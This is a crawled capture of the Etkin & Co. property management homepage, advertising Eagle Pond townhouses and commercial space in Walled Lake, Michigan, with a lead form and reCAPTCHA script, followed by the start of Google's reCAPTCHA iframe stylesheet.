

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etkinandco.com/
body_size: 6638
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Property Management SE Michigan: Townhomes & Apartments | Etkin & Co</title>
	<meta name="description" content="Etkin &amp; Co is SE Michigan&#039;s best property management company, with luxurious townhomes &amp; apartments, commercial retail &amp; office space too!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.etkinandco.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Property Management SE Michigan: Townhomes & Apartments | Etkin & Co">
<meta property="og:description" content="Etkin &amp; Co is SE Michigan&#039;s best property management company, with luxurious townhomes &amp; apartments, commercial retail &amp; office space too!">
<meta property="og:image" content="https://www.etkinandco.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Etkin &amp; Co is SE Michigan&#039;s best property management company, with luxurious townhomes &amp; apartments, commercial retail &amp; office space too!">
<meta property="og:url" content="https://www.etkinandco.com/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,500,500i,600,600i,700,800|Montserrat:400,700|Source+Sans+Pro:400,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="xy-K32HCb0393Ziv-pZOb5Jl6zhgXc6Jgy7lCxwwwE4" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-109671268-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Etkin &amp; Co is SE Michigan&#039;s best property management company, with luxurious townhomes &amp; apartments, commercial retail &amp; office space too!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Etkin and Co. Property Management","url":"https://www.etkinandco.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.etkinandco.com"}]},"url":"https://www.etkinandco.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Etkin and Co. Property Management","url":"https://www.etkinandco.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.etkinandco.com"}]},"url":"https://www.etkinandco.com"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Etkin and Co. Property Management"></a>
		</div>
		<div class="columns large-4 show-for-large">
			<div class="tagline">
				SE Michigan's Most Responsive Property Management People!
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="contact">
				<div class="phone-message">Speak to a Leasing Agent:</div>
				<div class="phone"><a href="tel:2487193515">(248) 719-3515</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
				<li class="active np-1"><a href="https://www.etkinandco.com/" >Home</a></li><li class=" np-2"><a href="https://www.etkinandco.com/about.html" >About</a></li><li class="has-submenu  np-67"><a href="https://www.etkinandco.com/communities.html" >Communities</a>							<ul class="menu"><li class=" np-70"><a href="https://www.etkinandco.com/communities/eagle-pond.html" >Eagle Pond</a></li>							</ul></li><li class="has-submenu  np-68"><a href="https://www.etkinandco.com/commercial-properties.html" >Commercial Properties</a>							<ul class="menu"><li class=" np-72"><a href="https://www.etkinandco.com/commercial-properties/shopping-centers.html" >Shopping Centers</a></li>														<li class=" np-73"><a href="https://www.etkinandco.com/commercial-properties/office-rental.html" >Office Rental</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.etkinandco.com/resident-services.html" >Resident Services</a>							<ul class="menu"><li class=" np-74"><a href="https://www.etkinandco.com/resident-services/eagle-pond-community.html" >Eagle Pond Community</a></li>							</ul></li><li class=" np-4"><a href="https://www.etkinandco.com/contact-us.html" >Contact Us</a></li><li class=" np-85"><a href="https://www.etkinandco.com/apply-now.html" >Apply Now</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="banner full-width-banner">
	<div class="row collapse align-middle">
		<div class="columns small-12 large-5 banner-image-wrapper">
			<img alt="Image of the front yard of a suburban ranch style house" class="banner-image" src="/images/image-banner-house.png" />
		</div>
		<div class="columns small-12 large-7">
							<div class="banner-heading">
					We specialize in residential and commercial properties.				</div>
								</div>
	</div>
	<section class="section-callout-bagley">
	<div class="row small-up-1 large-up-2 callout-blocks" data-equalizer>
		<div class="column">
		<div class="callout-bagley callout-eagle-pond hide" data-equalizer-watch>
				<div class="heading"></div>
					<a class="button radius full" href=""><i class="icon-caret-right"></i></a>
			</div>
		</div>
		<div class="column">
			<div class="callout-bagley callout-eagle-silverbrooke " data-equalizer-watch>
				<div class="heading"><strong>Eagle Pond Townhouses</strong> of Walled Lake</div>
					<a class="button radius full" href="/communities/eagle-pond.html">See Floor Plans & Amenities<i class="icon-caret-right"></i></a>
			</div>
		</div>
	</div>
</section>
</section>
<section class="callout-pets-welcome">
	<div class="row collapse align-middle">
		<div class="columns small-12 large-6">
			<img alt="Pets Welcome Here!" src="/images/image-callout-pets-welcome.png" />
		</div>
		<div class="columns small-12 large-6">
			<div class="heading">
				Your Pets Are Welcome Here!
			</div>
			<div class="message">
				Don't worry, your precious furry friends will feel right at home here, too! Our spacious grounds and roomy townhomes are a great environment for pets of all types.*
				<em>*Some restrictions apply.</em>
			</div>
		</div>
	</div>
</section>
<section class="callout-retail-office-space">
	<div class="row collapse">
		<div class="columns small-12 large-6 end retail-office-space-ribbon-wrapper">
			<div class="retail-office-space-content-wrapper">
				<div class="heading">
					Looking for Retail or Office Space?
				</div>
				<div class="message">
					 We have convenient and affordable <br />commercial spaces available!
				</div>
				<a class="button" href="/commercial-properties.html">Browse Commercial Properties</a>
			</div>
		</div>
	</div>
</section>
<section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<p align="center"><span style="font-size:22px;"><strong><span style="color:#B22222;">Discover SE Michigan's Premier Townhouse Community</span></strong></span></p> <hr> <h3><img alt="Property Management SE Michigan: Townhomes &amp; Apartments | Etkin &amp; Co - image-content-room" class="picframe left" src="/cm/dpl/images/create/image-content-room.png">We offer state-of-the-art apartments and townhouses located in beautiful Walled Lake&nbsp; Michigan, as well as select commercial retail and office spaces.</h3> <p>Our business goes beyond providing the best-sized properties at the best price, we work hard to provide&nbsp;exceptional service. Since we manage each property&nbsp;ourselves, we are always available to address any problems or concerns that may arise. Our community&nbsp;provide you with the greatest value around!</p> <h2>Enjoy Luxurious Features and Amenities</h2> <ul class="custom-list two-columns"> <li>Responsive maintenance seven days a week</li> <li>Community pool and tennis court</li> <li>Spacious and efficient layouts</li> <li>Private entrances and back patios</li> <li>In Unit laundry/utility rooms</li> <li>Modern kitchen appliances, including dishwasher</li> <li>Abundant storage space</li> </ul> <div class="highlight-box"> <h2><img alt="Property Management SE Michigan: Townhomes &amp; Apartments | Etkin &amp; Co - image-content-testimonial" class="noframe left" src="/cm/dpl/images/create/image-content-testimonial.png">Praise for Our Townhouses...</h2> <hr> <blockquote><q>I love it here! My townhouse has been very comfortable for my children and I. The office staff has&nbsp;<strong>ALWAYS</strong> been friendly and helpful. If I had a maintenance request, it was taken care of quickly. I truly have no complaints!</q> <cite>Angela A.</cite></blockquote> <em>*Results may vary.</em></div> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="form-container content-sub-text">
				<div class="lead_box" id="lead_box"> <div class="lead-head">You&rsquo;re Gonna Love Your New Home!</div> <div class="lead-form-message">Request Info or Schedule a Tour</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Which Property are You Interested In?</div></label>
						<div class="fm-question">Which Property are You Interested In?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Eagle Pond Townhouses">Eagle Pond Townhouses</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments</div></label>
						<div class="fm-question">Comments</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="oZphZQ0/0nIYxjcw8f/FkU/Zamf9WnyraSMDWMofzcY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 

							</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-6 small-12">
			<div class="heading">Find Out if You Qualify Today</div>
			<div class="message">Complete our quick and easy online application and you'll be one step closer to finding your perfect home!</div>
			<div class="button-container">
				<a class="button radius large" href="/apply-now.html">Apply Online</a>
			</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center large-unstack">
		<div class="large-3 columns">
			<div class="footer-address-info">
				<strong>Etkin &amp; Co. Headquarters:</strong>
				<a target="_blank" href="https://www.google.com/maps/place/Etkin+%26+CO/@42.541888,-83.4830167,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a595f88c4955:0xa7e99f392adf26f9!8m2!3d42.541888!4d-83.480828">
				 100 North Pond Drive				<br />
				Walled Lake, MI 48390				</a>
			</div>
		</div>
		<div class="large-3 columns large-order-3">
			<div class="social-links icon-colors">
										</div>			<div class="footer-icons">
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-accessibility.png" />
				</div>
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-equal-housing-opportunity.png" />
				</div>
				<div class="single-icon">
					<img alt="" src="/images/icon-footer-pet-friendly.png" />
				</div>
			</div>
		</div>
		<div class="large-6 columns large-order-2">
							<div class="footer-contact-info">
					<div class="footer-phone-info">
						Speak to a Leasing Agent:
													<div class="phone-number">
																						<a href="tel:2487193515">(248) 719-3515 </a>
														</div>
																	</div>
				</div>
								</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.etkinandco.com/" >Home</a></li><li class=" np-2"><a href="https://www.etkinandco.com/about.html" >About</a></li><li class=" np-67"><a href="https://www.etkinandco.com/communities.html" >Communities</a>														</li><li class=" np-68"><a href="https://www.etkinandco.com/commercial-properties.html" >Commercial Properties</a>																												</li><li class=" np-69"><a href="https://www.etkinandco.com/resident-services.html" >Resident Services</a>														</li><li class=" np-5"><a href="https://www.etkinandco.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.etkinandco.com/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Etkin and Co. Property Management. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZXRraW5hbmRjby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y5o3zqd1immx
body_size: 49556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
